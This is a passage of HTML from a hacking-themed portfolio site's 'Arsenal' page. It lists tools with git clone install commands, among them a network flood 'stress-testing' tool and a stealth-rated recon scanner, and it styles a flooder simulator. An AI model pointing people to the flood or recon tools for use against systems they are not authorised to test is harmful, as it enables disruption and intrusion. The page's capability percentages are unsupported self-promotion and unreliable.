        .stat-item::after{content:'';position:absolute;right:0;top:20%;height:60%;width:1px;background:rgba(0,245,255,.1)}
        .stat-item:last-child::after{display:none}
        .stat-num{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.6rem, 3.5vw, 2.2rem);font-weight:700;color:var(--neon-cyan);text-shadow:var(--glow-cyan);display:block}
        .stat-lbl{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);letter-spacing:.12em;text-transform:uppercase;margin-top:.3rem}
        
        @media(max-width:640px){
            .stats-banner .container{grid-template-columns:repeat(2,1fr);gap:1.2rem}
            .stat-item:nth-child(2)::after{display:none}
            .tool-card-header{padding:1.4rem;gap:1rem}
            .tool-card-body{padding:1.2rem 1.4rem}
        }

        /* CTA */
        .cta-section{background:rgba(5,13,26,.7);border:1px solid rgba(0,245,255,.12);border-radius:24px;padding:3rem 1.5rem;text-align:center;position:relative;overflow:hidden}
        .cta-section::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:500px;height:500px;background:radial-gradient(circle,rgba(0,245,255,.06),transparent 70%);pointer-events:none}
        .cta-section h2{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.6rem,4vw,2.4rem);font-weight:700;color:var(--text-primary);margin-bottom:.8rem}
        .cta-section h2 span{color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .cta-section p{color:var(--text-secondary);margin-bottom:2rem;font-size:.92rem;line-height:1.75;max-width:700px;margin-left:auto;margin-right:auto}
        .cta-btns{display:flex;justify-content:center;gap:1rem;flex-wrap:wrap}
        .btn{display:inline-flex;align-items:center;justify-content:center;gap:.5rem;padding:.8rem 1.8rem;border-radius:12px;font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;text-decoration:none;cursor:pointer;transition:var(--transition);border:none;touch-action:manipulation}
        .btn-primary{background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;box-shadow:var(--glow-cyan)}
        .btn-primary:hover,.btn-primary:active{transform:translateY(-2px);box-shadow:0 0 35px rgba(0,245,255,.8)}
        .btn-secondary{background:transparent;color:var(--neon-cyan);border:1.5px solid rgba(0,245,255,.4)}
        .btn-secondary:hover,.btn-secondary:active{background:rgba(0,245,255,.08);box-shadow:var(--glow-cyan)}

        /* FOOTER */
        footer{background:var(--nexo-black);border-top:1px solid rgba(0,245,255,.08);padding:2rem 0}
        footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-copy{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted)}
        .footer-copy span{color:var(--neon-cyan)}
        .footer-links{display:flex;gap:1rem;flex-wrap:wrap}
        .footer-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-muted);text-decoration:none;transition:.2s}
        .footer-link:hover{color:var(--neon-cyan)}

        /* ── INTERACTIVE SANDBOXES STYLES ── */
        .sandbox-section{padding:3.5rem 0;position:relative}
        .sandbox-card{background:rgba(5,13,26,.92);border:1px solid rgba(0,245,255,.2);border-radius:24px;padding:2.5rem;box-shadow:0 20px 50px rgba(0,0,0,.6),0 0 30px rgba(0,245,255,.1);backdrop-filter:blur(15px);position:relative;overflow:hidden;margin-bottom:3rem}
        .sandbox-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.8rem;border-bottom:1px solid rgba(0,245,255,.12);padding-bottom:1.2rem}
        .sandbox-header-left{display:flex;align-items:center;gap:1rem}
        .sandbox-icon{width:48px;height:48px;border-radius:14px;display:flex;align-items:center;justify-content:center;font-size:1.4rem}
        .sandbox-title{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.3rem;color:var(--text-primary)}
        .sandbox-sub{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);letter-spacing:.1em}
        
        /* Flooder Simulator */
        .flooder-grid{display:grid;grid-template-columns:1fr 1.3fr;gap:2rem;align-items:center}
        .flooder-controls{display:flex;flex-direction:column;gap:1.2rem}
        .ctrl-group label{display:block;font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-orange);margin-bottom:.4rem;letter-spacing:.08em}
        .ctrl-input{width:100%;background:rgba(2,8,18,.9);border:1px solid rgba(255,107,0,.3);border-radius:10px;padding:.7rem 1rem;color:var(--text-primary);font-family:'JetBrains Mono',monospace;font-size:.85rem;outline:none;transition:var(--transition)}
        .ctrl-input:focus{border-color:var(--neon-orange);box-shadow:var(--glow-orange)}
        .slider-wrap{display:flex;align-items:center;gap:1rem}
        .slider-wrap input[type="range"]{flex:1;accent-color:var(--neon-orange);cursor:pointer}
        .slider-val{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-orange);font-weight:700;min-width:35px}
        .flooder-btn{background:linear-gradient(135deg,var(--neon-orange),#ff3d00);color:#020812;font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:.95rem;padding:.85rem 1.8rem;border-radius:12px;border:none;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;gap:.6rem;box-shadow:var(--glow-orange);transition:var(--transition)}
        .flooder-btn:hover{transform:translateY(-2px);box-shadow:0 0 35px rgba(255,107,0,.8)}
        .flooder-btn.running{background:linear-gradient(135deg,#ff1744,#d50000);color:#fff;box-shadow:0 0 25px rgba(255,23,68,.6)}
        
        .flooder-telemetry{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin-top:1.2rem}
        .telem-box{background:rgba(2,8,18,.8);border:1px solid rgba(255,107,0,.2);border-radius:12px;padding:1rem;text-align:center}
        .telem-val{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.4rem;color:var(--neon-orange);display:block}
        .telem-lbl{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);text-transform:uppercase;margin-top:.2rem}
        .flooder-canvas-wrap{width:100%;height:320px;background:rgba(2,8,18,.95);border:1px solid rgba(255,107,0,.25);border-radius:16px;overflow:hidden;position:relative}
        #flooderCanvas{width:100%;height:100%;display:block}

        /* WhatsApp Phone Simulator */
        .wa-sim-wrap{display:flex;justify-content:center}
        .wa-phone{width:100%;max-width:380px;height:580px;background:#0b141a;border:3px solid rgba(0,255,136,.3);border-radius:36px;box-shadow:0 25px 60px rgba(0,0,0,.8),var(--glow-green);overflow:hidden;display:flex;flex-direction:column;position:relative}
        .wa-notch{height:22px;background:#020812;display:flex;justify-content:center;align-items:center}
        .wa-camera{width:50px;height:12px;background:#000;border-radius:8px}
        .wa-top-bar{background:#1f2c34;padding:.6rem 1rem;display:flex;align-items:center;gap:.8rem;border-bottom:1px solid rgba(255,255,255,.05)}
        .wa-avatar{width:36px;height:36px;border-radius:50%;background:rgba(0,255,136,.15);border:1.5px solid var(--neon-green);display:flex;align-items:center;justify-content:center;color:var(--neon-green);font-size:1.1rem}
        .wa-user-info h4{font-size:.85rem;font-weight:600;color:#e9edef;display:flex;align-items:center;gap:.3rem}
        .wa-badge{color:var(--neon-green);font-size:.7rem}
        .wa-user-info span{font-size:.65rem;color:var(--neon-green);display:block}
        .wa-chat-body{flex:1;overflow-y:auto;padding:1rem;display:flex;flex-direction:column;gap:.7rem;background-image:radial-gradient(rgba(0,255,136,.03) 1px,transparent 1px);background-size:16px 16px}
        .wa-bubble{max-width:85%;padding:.6rem .8rem;border-radius:12px;font-size:.8rem;line-height:1.5;position:relative;word-break:break-word}
        .wa-bubble.in{background:#202c33;color:#e9edef;align-self:flex-start;border-top-left-radius:2px}
        .wa-bubble.out{background:#005c4b;color:#e9edef;align-self:flex-end;border-top-right-radius:2px}
        .wa-time{font-size:.6rem;color:rgba(255,255,255,.5);display:block;text-align:right;margin-top:.3rem}
        .wa-quick-pills{display:flex;gap:.4rem;padding:.5rem;overflow-x:auto;background:#111b21;scrollbar-width:none}
        .wa-pill{background:rgba(0,255,136,.1);border:1px solid rgba(0,255,136,.3);color:var(--neon-green);padding:.25rem .65rem;border-radius:999px;font-size:.68rem;cursor:pointer;white-space:nowrap;font-family:'JetBrains Mono',monospace;transition:var(--transition)}
        .wa-pill:hover{background:var(--neon-green);color:#020812}
        .wa-input-row{background:#1f2c34;padding:.6rem .8rem;display:flex;gap:.5rem;align-items:center}
        .wa-input{flex:1;background:#2a3942;border:none;border-radius:20px;padding:.5rem .9rem;color:#e9edef;font-size:.82rem;outline:none}
        .wa-send-btn{width:36px;height:36px;border-radius:50%;background:var(--neon-green);border:none;color:#020812;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:.85rem;box-shadow:var(--glow-green)}

        /* Linux Console Runner */
        .linux-actions{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem;margin-bottom:1.5rem}
        .l-action-btn{background:rgba(2,8,18,.8);border:1px solid rgba(191,0,255,.3);border-radius:12px;padding:1rem;cursor:pointer;transition:var(--transition);text-align:left}
        .l-action-btn:hover{border-color:var(--neon-purple);transform:translateY(-2px);box-shadow:var(--glow-purple)}
        .l-action-btn h5{font-family:'JetBrains Mono',monospace;font-size:.8rem;color:var(--neon-purple);margin-bottom:.3rem}
        .l-action-btn p{font-size:.72rem;color:var(--text-muted)}
        .l-terminal-screen{background:#020812;border:1px solid rgba(191,0,255,.2);border-radius:14px;padding:1.2rem;font-family:'JetBrains Mono',monospace;font-size:.78rem;line-height:1.7;color:#a8e6ff;max-height:280px;overflow-y:auto;white-space:pre-wrap}
        
        @media(max-width:850px){
            .flooder-grid{grid-template-columns:1fr}
        }
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="hex-bg"></canvas>

    <nav class="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link">Hacking</a></li>
                <li><a href="tools.html" class="nav-link active">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div style="display:flex;align-items:center;gap:0.6rem">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <div class="tools-hero">
        <div class="tools-hero-content">
            <div class="hero-eyebrow">// NEXO-TECHNOLOGIES // TOOL ARSENAL</div>
            <h1><span class="t1">WEAPON</span> <span class="t2">CACHE</span></h1>
            <p class="subtitle">CLASSIFIED_TOOLS // AUTHORIZED ACCESS ONLY // v4.2</p>
            <div class="hero-action-row">
                <a href="index.html" class="back-btn"><i class="fas fa-arrow-left"></i> Back to Home</a>
                <div class="arsenal-count" style="border-color:var(--neon-gold);color:var(--neon-gold);background:rgba(255,215,0,.08)"><div class="arsenal-dot" style="background:var(--neon-gold);box-shadow:0 0 10px var(--neon-gold)"></div> <i class="fas fa-crown" style="color:var(--neon-gold)"></i> FLAGSHIP CORE: ASTERIX-OS &amp; ARSENAL</div>
            </div>
        </div>
    </div>

    <!-- STATS -->
    <div class="stats-banner">
        <div class="container">
            <div class="stat-item">
                <span class="stat-num" style="color:var(--neon-gold)">9+</span>
                <div class="stat-lbl">Arsenal Tools &amp; OS</div>
            </div>
            <div class="stat-item">
                <span class="stat-num">50K+</span>
                <div class="stat-lbl">Lines of Code</div>
            </div>
            <div class="stat-item">
                <span class="stat-num">15+</span>
                <div class="stat-lbl">Languages Used</div>
            </div>
            <div class="stat-item">
                <span class="stat-num">5+</span>
                <div class="stat-lbl">Years Crafting</div>
            </div>
        </div>
    </div>

    <!-- TOOLS SECTION -->
    <section>
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// active deployments</span>
                <h2 class="section-title">NEXO-TECH <span>Arsenal</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="tools-grid">
                <!-- ==================== CROWN JEWEL: ASTERIX-OS [COMPANY PRIDE] ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-gold); grid-column: 1 / -1; border-color: rgba(255,215,0,.5); background: linear-gradient(135deg, rgba(255,215,0,.08), rgba(5,13,26,.96)); box-shadow: 0 0 40px rgba(255,215,0,.18);">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(255,215,0,.15);border:1px solid rgba(255,215,0,.45);color:var(--neon-gold);box-shadow:0 0 25px rgba(255,215,0,.4)">
                            <i class="fas fa-crown" style="font-size:2rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3 style="font-size:1.6rem;color:var(--text-primary)">ASTERIX-OS — Sovereign Cyber Operating System</h3>
                            <div style="display:flex;gap:.4rem;flex-wrap:wrap;margin:.35rem 0">
                                <span class="tool-lang" style="color:var(--neon-gold);border-color:var(--neon-gold);background:rgba(255,215,0,.15);font-weight:700"> COMPANY PRIDE</span>
                                <span class="tool-lang" style="color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)">C / Rust</span>
                                <span class="tool-lang" style="color:var(--neon-green);border-color:rgba(0,255,136,.3);background:rgba(0,255,136,.06)">Microkernel</span>
                                <span class="tool-lang" style="color:var(--neon-purple);border-color:rgba(191,0,255,.3);background:rgba(191,0,255,.06)">Post-Quantum</span>
                            </div>
                            <div class="tool-status" style="color:var(--neon-gold)"><div class="status-dot" style="background:var(--neon-gold);box-shadow:0 0 10px var(--neon-gold)"></div>OUR CROWN JEWEL // FLAGSHIP ARCHITECTURE</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc" style="font-size:.95rem;max-width:980px">The pinnacle engineered by NEXO-TECHNOLOGIES. An immutable microkernel-hybrid operating system crafted for sovereign security, real-time volumetric DDoS mitigation via Asterix-Anti-Attack, NIST Crystals-Kyber-1024 post-quantum cryptography, and zero telemetry.</p>
                        <div class="capability-bars" style="grid-template-columns:repeat(auto-fit,minmax(200px,1fr))">
                            <div class="cap-item">
                                <span class="cap-label">Kernel Hardening</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold);box-shadow:0 0 10px rgba(255,215,0,.5)" data-width="99"></div></div>
                                <span class="cap-val">99%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Threat Scrubbing</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-green);box-shadow:0 0 10px rgba(0,255,136,.5)" data-width="98"></div></div>
                                <span class="cap-val">98%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Post-Quantum CryptFS</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan);box-shadow:0 0 10px rgba(0,245,255,.5)" data-width="97"></div></div>
                                <span class="cap-val">97%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Git Clone &amp; Deployment</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Clone the Flagship Operating System</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git<br>
                                <span class="cmd-prompt">$</span> cd ASTERIX-OS && make boot-image
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem;display:flex;gap:.8rem;flex-wrap:wrap">
                            <a href="https://github.com/NEXO-TECHNOLOGIES/ASTERIX-OS.git" target="_blank" class="tool-btn" style="background:linear-gradient(135deg,#ffd700,#ff6b00);color:#020812;font-weight:700;border:none;box-shadow:0 0 20px rgba(255,215,0,.5)">
                                <i class="fab fa-github"></i> Flagship GitHub
                            </a>
                            <a href="https://gitlab.com/nexo-technologies-group/asterix-os.git" target="_blank" class="tool-btn" style="background:rgba(255,107,0,.15);border:1px solid #ff6b00;color:#ff6b00">
                                <i class="fab fa-gitlab"></i> GitLab Mirror
                            </a>
                            <a href="index.html#asterix-os-spotlight" class="tool-btn" style="background:rgba(0,245,255,.1);border:1px solid var(--neon-cyan);color:var(--neon-cyan)">
                                <i class="fas fa-terminal"></i> Interactive Console
                            </a>
                        </div>
                    </div>
                </div>

                <!-- ==================== ARSENAL: Asterix-Anti-Network-Attack ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-green)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(0,255,136,.1);border:1px solid rgba(0,255,136,.25);color:var(--neon-green)">
                            <i class="fas fa-shield-halved" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>Asterix-Anti-Attack</h3>
                            <span class="tool-lang" style="color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-green);border-color:rgba(0,255,136,.3);background:rgba(0,255,136,.06)">eBPF / Raw</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // DEFENSIVE SHIELD</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Kernel-grade packet scrubbing engine designed to neutralize high-volume SYN, UDP, and ICMP distributed network floods with real-time heuristic anomaly detection.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Packet Scrubbing</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-green)" data-width="98"></div></div>
                                <span class="cap-val">98%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">SYN Mitigation</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan)" data-width="96"></div></div>
                                <span class="cap-val">96%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Latency Guard</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold)" data-width="94"></div></div>
                                <span class="cap-val">94%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Installation</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install Asterix-Anti-Network-Attack</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/alexhack235-code/Asterix-Anti-Network-Attack.git<br>
                                <span class="cmd-prompt">$</span> cd Asterix-Anti-Network-Attack && python3 -m pip install -r requirements.txt
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/alexhack235-code/Asterix-Anti-Network-Attack.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-shield-alt"></i> Integration</a>
                        </div>
                    </div>
                </div>

                <!-- ==================== ARSENAL: APEX-OVERDRIVE ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-cyan)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.25);color:var(--neon-cyan)">
                            <i class="fas fa-tachometer-alt" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>APEX-OVERDRIVE</h3>
                            <span class="tool-lang" style="color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-orange);border-color:rgba(255,107,0,.3);background:rgba(255,107,0,.06)">Multi-Thread</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // HIGH CONCURRENCY</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">High-velocity orchestration engine for extreme computing tasks. Maximizes multicore thread utilization, bypasses serialization bottlenecks, and accelerates execution speed.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Velocity</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan)" data-width="99"></div></div>
                                <span class="cap-val">99%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Thread Scaling</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-orange)" data-width="95"></div></div>
                                <span class="cap-val">95%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Optimization</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold)" data-width="92"></div></div>
                                <span class="cap-val">92%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Installation</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install APEX-OVERDRIVE</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/alexhack235-code/APEX-OVERDRIVE-.git<br>
                                <span class="cmd-prompt">$</span> cd APEX-OVERDRIVE- && python3 setup.py
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/alexhack235-code/APEX-OVERDRIVE-.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-bolt"></i> Benchmarks</a>
                        </div>
                    </div>
                </div>

                <!-- ==================== ARSENAL: LIGHTNING ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-gold)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(255,215,0,.1);border:1px solid rgba(255,215,0,.25);color:var(--neon-gold)">
                            <i class="fas fa-bolt" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>LIGHTNING</h3>
                            <span class="tool-lang" style="color:var(--neon-gold);border-color:rgba(255,215,0,.3);background:rgba(255,215,0,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-green);border-color:rgba(0,255,136,.3);background:rgba(0,255,136,.06)">Async I/O</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // RAPID RECON</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Instantaneous asynchronous network probe and target profiler. Rapidly validates port responsiveness, interrogates listening banners, and builds full subnet maps in milliseconds.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Scan Speed</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold)" data-width="99"></div></div>
                                <span class="cap-val">99%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Fingerprinting</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan)" data-width="93"></div></div>
                                <span class="cap-val">93%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Stealth Profile</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-green)" data-width="90"></div></div>
                                <span class="cap-val">90%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Installation</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install LIGHTNING</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/alexhack235-code/LIGHTNING-.git<br>
                                <span class="cmd-prompt">$</span> cd LIGHTNING- && python3 lightning.py --help
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/alexhack235-code/LIGHTNING-.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-radar"></i> Recon Demo</a>
                        </div>
                    </div>
                </div>

                <!-- ==================== ARSENAL: REDOX-PY_SCANNER ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-magenta)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(255,0,110,.1);border:1px solid rgba(255,0,110,.25);color:var(--neon-magenta)">
                            <i class="fas fa-magnifying-glass-chart" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>REDOX-PY Scanner</h3>
                            <span class="tool-lang" style="color:var(--neon-magenta);border-color:rgba(255,0,110,.3);background:rgba(255,0,110,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-purple);border-color:rgba(191,0,255,.3);background:rgba(191,0,255,.06)">SecOps</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // HEURISTIC SCANNER</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Autonomous vulnerability reconnaissance framework. Scans endpoints for configuration oversights, unpatched server daemons, and exposure vectors with comprehensive structured audit reports.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Vuln Discovery</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-magenta)" data-width="95"></div></div>
                                <span class="cap-val">95%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Heuristic Rules</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-purple)" data-width="91"></div></div>
                                <span class="cap-val">91%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Accuracy</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan)" data-width="96"></div></div>
                                <span class="cap-val">96%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Installation</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install REDOX-PY_SCANNER</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/alexhack235-code/REDOX-PY_SCANNER.git<br>
                                <span class="cmd-prompt">$</span> cd REDOX-PY_SCANNER && python3 redox_scanner.py
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/alexhack235-code/REDOX-PY_SCANNER.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-file-shield"></i> Reports</a>
                        </div>
                    </div>
                </div>

                <!-- ==================== ARSENAL: THUNDER ==================== -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-purple)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(191,0,255,.1);border:1px solid rgba(191,0,255,.25);color:var(--neon-purple)">
                            <i class="fas fa-cloud-bolt" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>THUNDER</h3>
                            <span class="tool-lang" style="color:var(--neon-purple);border-color:rgba(191,0,255,.3);background:rgba(191,0,255,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)">Sockets</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // STRESS TESTING</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Industrial stress-testing tool and network bandwidth saturation test bench. Safely simulates extreme distributed load to gauge perimeter fault tolerance and buffer overload resilience.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Throughput</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-purple)" data-width="97"></div></div>
                                <span class="cap-val">97%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Concurrency</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-magenta)" data-width="95"></div></div>
                                <span class="cap-val">95%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Load Variance</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-orange)" data-width="93"></div></div>
                                <span class="cap-val">93%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Authorized Test Only</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install THUNDER</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/alexhack235-code/THUNDER.git<br>
                                <span class="cmd-prompt">$</span> cd THUNDER && python3 thunder.py
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/alexhack235-code/THUNDER.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-lock"></i> Authorized Only</a>
                        </div>
                    </div>
                </div>

                <!-- DEMONIC BOT -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-green)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(0,255,136,.1);border:1px solid rgba(0,255,136,.25);color:var(--neon-green)">
                            <i class="fab fa-whatsapp" style="font-size:1.8rem"></i>
                        </div>
